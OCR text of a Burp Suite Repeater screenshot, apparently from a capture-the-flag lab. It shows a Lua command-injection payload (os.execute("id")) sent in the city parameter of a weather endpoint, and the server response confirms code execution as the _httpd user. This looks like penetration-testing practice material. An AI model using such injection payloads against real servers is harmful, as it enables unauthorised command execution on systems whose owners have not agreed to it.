 Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Logger++ Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options MSSQLi-DUET Logger++
1 × 2 × 3 × 4 × ...
Send Cancel < | ▾ > | ▾ Target: http://10.10.10.218 ?
Request
Pretty Raw \n Actions
1 GET /weather/forecast?city=test+');os.execute("id");-- HTTP/1.1
2 Host: 10.10.10.218
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 DNT: 1
10 Sec-GPC: 1
11
12
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 500 Error
2 Server: nginx/1.19.0
3 Date: Sun, 28 Mar 2021 00:07:07 GMT
4 Content-Type: application/json
5 Connection: close
6 Content-Length: 90
7
8 {
"code":500,
"error":"unknown city: test uid=24(_httpd) gid=24(_httpd) groups=24(_httpd)
9
? Search... 0 matches
INSPECTOR ? ×
Query Parameters (1)
Body Parameters (0)
Request Cookies (0)
Request Headers (9)
Response Headers (5)
Done 242 bytes | 61 millis